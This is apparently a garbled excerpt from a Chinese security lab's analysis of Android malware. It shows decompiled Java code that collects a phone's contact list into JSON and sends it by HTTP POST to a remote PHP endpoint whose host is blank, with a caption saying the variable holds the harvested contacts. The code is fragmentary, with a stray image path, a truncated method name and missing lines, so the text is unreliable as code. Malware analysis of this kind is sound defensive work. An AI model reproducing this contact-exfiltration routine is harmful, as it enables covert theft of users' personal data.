 vate void sendContactToServer() {
JSONObject v4 = new JSONObject();
try {
v4.put("contacts", this.jaList);
}
catch(JSONException v0) {
v0.printStackTrace();
}
MainApplication.getInstance().addToRequestQueue(new JsonObjectRequest(1, "http:// /Debugging/process/process/resolving/system/ReadAllTracks.php", v4,
public void onResponse(Object arg1) {
this.onResponse(((JSONObject)arg1));
}
public void onResponse(JSONObject arg1) {
}
}, new ErrorListener() {
public void onErrorResponse(VolleyError arg1) {
}
}) {
public String getBodyContentType() {
return "application/json; charset=utf-8";
}
public Map getHeaders() throws AuthFailureError {
HashMap v0 = new HashMap();
v0.put("Content-Type", "application/json");
return ((Map)v0);
}
}, "Contact");
this.IntentToMain();
v4保存获取的联系人信息
暗影安全实验室